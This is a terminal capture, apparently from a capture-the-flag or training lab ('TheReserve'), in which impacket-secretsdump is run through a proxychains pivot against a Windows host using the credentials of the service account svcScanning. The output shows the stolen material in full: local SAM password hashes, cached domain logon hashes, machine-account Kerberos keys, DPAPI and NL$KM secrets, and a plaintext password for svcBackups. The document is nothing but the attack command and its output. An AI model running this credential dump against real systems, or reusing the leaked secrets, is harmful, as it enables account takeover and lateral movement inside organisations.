 └─$ proxychains impacket-secretsdump 'corp.thereserve.loc/svcScanning:Password1!'@10.200.118.31
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.118.31:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×90cf5c2fdcffe9d25ff0ed9b3d14a846
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e2c7044e93cf7e4d8697582207d6785c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:d37f688ca5172b5976b714a8b54b40f4:::
HelpDesk:1009:aad3b435b51404eeaad3b435b51404ee:f6ca2f672e731b37150f0c5fa8cfafff:::
sshd:1010:aad3b435b51404eeaad3b435b51404ee:48c62694fd5bbca286168e2199f9af49:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.THERESERVE.LOC/Administrator:$DCC2$10240#Administrator#b08785ec00370a4f7d02ef8bd9b798ca: (2023-04-01 03:13:47)
CORP.THERESERVE.LOC/svcScanning:$DCC2$10240#svcScanning#d53a09b9e4646451ab823c37056a0d6b: (2025-05-03 21:55:07)
CORP.THERESERVE.LOC/svcScanning:$DCC2$10240#svcScanning#d53a09b9e4646451ab823c37056a0d6b: (2025-05-03 23:49:54)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\SERVER1$:aes256-cts-hmac-sha1-96:f928882843886252c4f62d4b3b3514a42769f5dbad411848859e07714787d470
CORP\SERVER1$:aes128-cts-hmac-sha1-96:b1ed9bb428ca443ebf6cafbaae1e6311
CORP\SERVER1$:des-cbc-md5:6b0b4a5edad93189
CORP\SERVER1$:plain_password_hex:849d58f66ba6d0fafd2156e806a079a547493cedd63309cf2ef8f0f0546f9ac95f64d80805f9be871106a8c41335d327e62b71de26326ad357058247f627fb4c1919b99c24452f8dfde800aeba68ee8c02b6dd8
dc3e3df83db9e3ec1d763f55b70430cb17f9b277834a60e73c0a045f5cdca24853a07a57944f7523a4a4b3936183a7635a0ce7e1e1e6cfd7a4a60e402bdadeea222b4f7f2ed5df12d115d36aeea7a05e197a4bfdbdc3b3138f7bae7c94c92f1782371b1c
68060fc7995ccebdc3df005a221d694422591933c94a24455325aeae56b3bbf0d5554672646c3fec7248dfef9886bd084767f7f3bdd7221a9
CORP\SERVER1$:aad3b435b51404eeaad3b435b51404ee:b5df05b2e538866fb752ccfc99beb0ce:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×b4cfb5032a98c1b279c92264915da1fd3d8b1a0d
dpapi_userkey:0×3cddfc2ba786e51edf1c732a21ffa1f3d19aa382
[*] NL$KM
 0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
 0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
 0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
 0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] _SC_SYNC
svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
[*] Cleaning up...
[*] Stopping service RemoteRegistry